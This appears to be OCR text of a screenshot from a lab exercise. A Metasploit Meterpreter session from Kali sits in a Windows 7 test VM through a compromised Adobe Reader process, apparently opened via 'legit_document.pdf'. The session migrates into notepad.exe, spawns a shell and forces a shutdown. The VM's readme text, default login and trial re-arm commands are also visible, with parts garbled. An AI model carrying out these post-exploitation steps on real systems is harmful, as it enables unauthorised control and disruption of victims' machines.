 Applications Places Terminal Tue 17:48
root@kali: ~
File Edit View Search Terminal Help
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: IEWIN7\IEUser
meterpreter > run post/windows/manage/migrate
[*] Running module against IEWIN7
[*] Current server process: AcroRd32.exe (548)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2316
[+] Successfully migrated to process 2316
meterpreter > shutdown.exe -s
[-] Unknown command: shutdown.exe.
meterpreter > shell
Process 2392 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved
C:\Users\IEUser\Desktop>shutdown.exe -s
shutdown.exe -s
C:\Users\IEUser\Desktop>
Recycle Bin
Adobe Reader
9
Firefox
eula
PDF
Adobe
legit_docume
nt.pdf
IE Version: 8.0.7601.17514
OS Version: Windows 7
Service Pack: Service Pack 1
User Name: IEUser
Password: Passw0rd!
Snapshot/backup:
Create a snapshot (or keep a backup of downloaded archive) before first booting and working with
this VM, so that you can reset quickly after the OS trial expires.
Licensing note
The modern.ie virtu d are therefore time
limited. Yo
Activation:
For Windows 7, 8, t in order to activate
the trial. In inutes, but you can
also enter ill give you 90 days.
For Windows Vista
For Windows XP, you have 30 days after first boot. You will see a toast notification pop up a few
minutes after boot stating the days left (in the system tray).
Re-arm:
In some cases (Windows XP, Vista, and 7), it may be possible to further extend the initial trial period if
there are rearms left. The following commands can be run from an administrative command
prompt (right-click on Command Prompt and select the 'Run as Administrator' option).
Show current license, time remaining, re-arm count (all except Windows XP):
slmgr /dlv
Re-arm (all except Windows XP). Requires reboot.
slmgr /rearm
Re-arm (Windows XP only). Note that no error is given in the case no rearms are left.
rundll32.exe syssetup,SetupOobeBnk
You are about to be logged off
Windows will shut down in less than a
minute.
Close
9:48 AM
12/4/2018